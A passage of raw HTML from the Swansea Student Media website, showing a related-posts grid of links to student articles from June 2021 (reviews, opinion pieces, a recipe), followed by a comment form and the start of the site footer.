                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976946b8baa4" data-td_block_id="td_uid_3_6976946b8baa4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976946b8baa4" data-td_block_id="td_uid_3_6976946b8baa4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/01/23/resurrecting-the-media-society/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13750' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="941feea1f7" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="24"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
